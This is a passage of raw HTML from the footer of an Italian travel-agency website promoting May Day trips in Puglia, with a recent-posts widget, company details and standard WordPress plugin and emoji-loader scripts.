					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2018/01/primo-maggio-nelle-più-belle-città-della-Puglia-150x150.jpg" alt="Primo Maggio nelle città più belle della Valle d'itria"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/"> 
								Primo Maggio nelle città più belle della Valle d'itria 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								27 Gen 2018							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2017/04/1-maggio-puglia-itinerario-150x150.jpg" alt="1 maggio in Puglia itinerario tra le bellezze del Salento"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/"> 
								1 maggio in Puglia itinerario tra le bellezze del Salento 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								24 Apr 2017							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2016/03/primo-maggio-in-puglia-150x150.jpg" alt=""/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/"> 
								Primo Maggio in Puglia per il 2016 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								11 Mar 2016							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/per-il-ponte-del-primo-maggio-dove-andare/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2015/03/Pizzomunno-150x150.jpg" alt="Pizzomunno, Gargano"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/per-il-ponte-del-primo-maggio-dove-andare/"> 
								Per il Ponte del Primo Maggio, dove andare? 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								18 Mar 2015							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Perchè scegliere PrimoMaggioPuglia?</h3>			<div class="textwidget"><p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Preventivo Gratuito entro poche ore</strong><br />
Ci prendiamo qualche minuto per soddisfare ogni tua richiesta.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Miglior Prezzo Garantito</strong><br />
Ti garantiamo la migliore tariffa.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Consulenza e Assistenza</strong><br />
Siamo operativi 7 giorni su 7.</p>

<p><strong  style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Affidabilità e Trasparenza</strong><br />
Nessun rischio e nessuna sorpresa.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">11 anni con Voi</strong><br />
Migliaia di Clienti soddisfatti.</p></div>
		</div><div class="custom-sidebar widget_text" id="text-5" >			<div class="textwidget"></div>
		</div><div class="custom-sidebar widget_text" id="text-7" >			<div class="textwidget"></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								<a href="http://www.primomaggiopuglia.it/contatti/" target="_blank">Contatti</a> - <a href="https://www.hotelinpuglia.it/inserisci-struttura" target="_blank">Proponi la tua Struttura</a> - <a href="http://www.primomaggiopuglia.it/informativa-privacy/" target="_blank">Privacy e Cookie Policy</a><br>
Copyright 2024 – PrimoMaggioPuglia.it è esclusiva proprietà di WEBHORIZONS snc di Cirella Marcello Pio e C.<br> Via I. Pizzetti, 2 – 71013 San Giovanni Rotondo (FG) | P.IVA/C.F. 03548840713							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tourpackage-v1-01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://www.primomaggiopuglia.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/supersub.js" id="supersub-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/hoverIntent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
//# sourceURL=fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-thumbs.js" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/gdl-scripts.js" id="gdl-scripts-js"></script>
<script type="text/javascript" id="flex-slider-js-extra">
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"disable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","thumbnail_width":"75","thumbnail_height":"50","controlsContainer":".flexslider"};
//# sourceURL=flex-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.flexslider.js" id="flex-slider-js"></script>
<script defer type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.primomaggiopuglia.it/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.primomaggiopuglia.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>